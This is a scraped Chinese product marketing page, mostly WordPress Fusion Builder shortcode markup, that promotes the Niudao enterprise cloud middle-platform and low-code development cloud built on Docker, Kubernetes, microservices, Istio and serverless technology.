borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/docker1-1.png" alt="" />[/fusion_imageframe][fusion_text]</p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">Docker</span></strong></p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">轻量虚拟化容器</span></strong></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;zoomin&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/k8s-1.png" alt="" />[/fusion_imageframe][fusion_text]</p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">Kubernetes</span></strong></p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">容器集群技术</span></strong></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe image_id=&#8221;49039|medium&#8221; max_width=&#8221;&#8221; style_type=&#8221;none&#8221; blur=&#8221;&#8221; stylecolor=&#8221;&#8221; hover_type=&#8221;zoomin&#8221; bordersize=&#8221;0px&#8221; bordercolor=&#8221;&#8221; borderradius=&#8221;0&#8243; align=&#8221;center&#8221; lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; lightbox_image_id=&#8221;&#8221; alt=&#8221;&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1.0&#8243; animation_offset=&#8221;&#8221;]http://www.wex5.com/wp-content/uploads/2019/08/microsev-300&#215;240.png[/fusion_imageframe][fusion_text]</p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><span style="color: #003366;"><b>Micro Service</b></span></p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">微服务架构技术</span></strong></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe image_id=&#8221;49041|medium&#8221; max_width=&#8221;&#8221; style_type=&#8221;none&#8221; blur=&#8221;&#8221; stylecolor=&#8221;&#8221; hover_type=&#8221;zoomin&#8221; bordersize=&#8221;0px&#8221; bordercolor=&#8221;&#8221; borderradius=&#8221;0&#8243; align=&#8221;center&#8221; lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; lightbox_image_id=&#8221;&#8221; alt=&#8221;&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1.0&#8243; animation_offset=&#8221;&#8221;]http://www.wex5.com/wp-content/uploads/2019/08/istio-300&#215;240.png[/fusion_imageframe][fusion_text]</p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">Istio</span></strong></p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">服务网格治理</span></strong></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe image_id=&#8221;49042|medium&#8221; max_width=&#8221;&#8221; style_type=&#8221;none&#8221; blur=&#8221;&#8221; stylecolor=&#8221;&#8221; hover_type=&#8221;zoomin&#8221; bordersize=&#8221;0px&#8221; bordercolor=&#8221;&#8221; borderradius=&#8221;0&#8243; align=&#8221;center&#8221; lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; lightbox_image_id=&#8221;&#8221; alt=&#8221;&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1.0&#8243; animation_offset=&#8221;&#8221;]http://www.wex5.com/wp-content/uploads/2019/08/serverless1-300&#215;240.png[/fusion_imageframe][fusion_text]</p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">Serverless</span></strong></p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">无服务器计算</span></strong></p>
<p>[/fusion_text][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_parallax=&#8221;none&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;100px&#8221; padding_bottom=&#8221;20px&#8221; padding_left=&#8221;100px&#8221; padding_right=&#8221;120px&#8221; hundred_percent=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 0px 5px; border-radius: 2px; font-size: 42px; line-height: 40px;">牛刀企业云</span></p>
<p style="font-size: 18px; text-align: center;"><span style="color: #003300;">新一代企业云业务中台，基于容器化、微服务基础技术，提供全新的应用开发一体化、应用部署和治理架构和业务中台，支持分布式、微服务、多租户和治理</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;60&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;30px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;30px&#8221; padding_left=&#8221;30px&#8221; margin_top=&#8221;120px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_content_boxes layout=&#8221;icon-with-title&#8221; columns=&#8221;1&#8243; title_size=&#8221;22&#8243; heading_size=&#8221;2&#8243; title_color=&#8221;&#8221; body_color=&#8221;&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#81d742&#8243; icon_circle=&#8221;&#8221; icon_circle_radius=&#8221;&#8221; circlecolor=&#8221;&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#81d742&#8243; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; icon_size=&#8221;&#8221; icon_hover_type=&#8221;pulsate&#8221; hover_accent_color=&#8221;#81d742&#8243; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link_type=&#8221;&#8221; button_span=&#8221;&#8221; link_area=&#8221;&#8221; link_target=&#8221;&#8221; icon_align=&#8221;left&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.1&#8243; animation_delay=&#8221;&#8221; animation_offset=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_content_box title=&#8221;数字企业中台&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;fa-tachometer-alt fas&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#8bc34a&#8221; circlecolor=&#8221;#ffffff&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#8bc34a&#8221; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link=&#8221;&#8221; linktext=&#8221;&#8221; link_target=&#8221;_self&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221;]</p>
<p style="font-size: 15px; line-height: 27px; color: #546783; text-align: left;"><span style="color: #003300;">新一代企业中台，帮助企业实现多租户、多业务、微服务、分布式的架构，并为企业云应用的规范、共享、部署、运维、集成和治理提供全面支持</span></p>
<p>[/fusion_content_box][/fusion_content_boxes][/fusion_builder_column][fusion_builder_column type=&#8221;2_3&#8243; layout=&#8221;2_3&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;40px&#8221; padding_right=&#8221;40px&#8221; padding_bottom=&#8221;40px&#8221; padding_left=&#8221;40px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/plat1.png" alt="" />[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_separator style_type=&#8221;single|dotted&#8221; top_margin=&#8221;50px&#8221; bottom_margin=&#8221;50px&#8221; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;fa-angle-down&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;2_3&#8243; layout=&#8221;2_3&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;40px&#8221; padding_right=&#8221;40px&#8221; padding_bottom=&#8221;40px&#8221; padding_left=&#8221;40px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/appstoremng.png" alt="" />[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;30px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;30px&#8221; padding_left=&#8221;30px&#8221; margin_top=&#8221;120px&#8221; margin_bottom=&#8221;50px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_content_boxes layout=&#8221;icon-with-title&#8221; columns=&#8221;1&#8243; title_size=&#8221;22&#8243; heading_size=&#8221;2&#8243; title_color=&#8221;&#8221; body_color=&#8221;&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#81d742&#8243; icon_circle=&#8221;&#8221; icon_circle_radius=&#8221;&#8221; circlecolor=&#8221;&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#81d742&#8243; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; icon_size=&#8221;&#8221; icon_hover_type=&#8221;pulsate&#8221; hover_accent_color=&#8221;#81d742&#8243; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link_type=&#8221;&#8221; button_span=&#8221;&#8221; link_area=&#8221;&#8221; link_target=&#8221;&#8221; icon_align=&#8221;left&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.1&#8243; animation_delay=&#8221;&#8221; animation_offset=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_content_box title=&#8221;云应用治理和市场&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;fa-shopping-cart fas&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#8bc34a&#8221; circlecolor=&#8221;#ffffff&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#8bc34a&#8221; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link=&#8221;&#8221; linktext=&#8221;&#8221; link_target=&#8221;_self&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221;]</p>
<p style="font-size: 15px; line-height: 27px; color: #546783; text-align: left;"><span style="color: #003300;">基于统一、开放的云应用规范，构建类似苹果AppStore的云应用市场。实现高水平的企业应用规划、发布、定制、部署、更新、升级、监控和运维</span></p>
<p>[/fusion_content_box][/fusion_content_boxes][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container background_color=&#8221;&#8221; background_image=&#8221;/wp-content/uploads/2015/02/bgMetal5-1.jpg&#8221; background_parallax=&#8221;none&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;100px&#8221; padding_bottom=&#8221;60px&#8221; padding_left=&#8221;100px&#8221; padding_right=&#8221;120px&#8221; hundred_percent=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 0px 5px; border-radius: 2px; font-size: 42px; line-height: 40px;">牛刀低代码开发云</span></p>
<p style="font-size: 18px; text-align: center;"><span style="color: #003300;">以容器、微服务、云开发、组件化、应用市场为核心的全新一代可视化、低代码开发云平台</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;60&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;30px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;30px&#8221; padding_left=&#8221;30px&#8221; margin_top=&#8221;120px&#8221; margin_bottom=&#8221;50px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_content_boxes layout=&#8221;icon-with-title&#8221; columns=&#8221;1&#8243; title_size=&#8221;22&#8243; heading_size=&#8221;2&#8243; title_color=&#8221;&#8221; body_color=&#8221;&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#81d742&#8243; icon_circle=&#8221;&#8221; icon_circle_radius=&#8221;&#8221; circlecolor=&#8221;&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#81d742&#8243; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; icon_size=&#8221;&#8221; icon_hover_type=&#8221;pulsate&#8221; hover_accent_color=&#8221;#81d742&#8243; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link_type=&#8221;&#8221; button_span=&#8221;&#8221; link_area=&#8221;&#8221; link_target=&#8221;&#8221; icon_align=&#8221;left&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.1&#8243; animation_delay=&#8221;&#8221; animation_offset=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_content_box title=&#8221;低代码：一切皆组件&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;fa-shopping-cart fas&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#8bc34a&#8221; circlecolor=&#8221;#ffffff&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#8bc34a&#8221; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link=&#8221;&#8221; linktext=&#8221;&#8221; link_target=&#8221;_self&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221;]</p>
<p style="font-size: 15px; line-height: 27px; color: #546783; text-align: left;"><span style="color: #003300;">全部基于组件化体系的快速开发，提供开放、丰富的组件和模板市场，大幅降低和简化代码，同时，开发者可以设计和发布自己组件，模块，实现高水平的重用和快速开发</span></p>
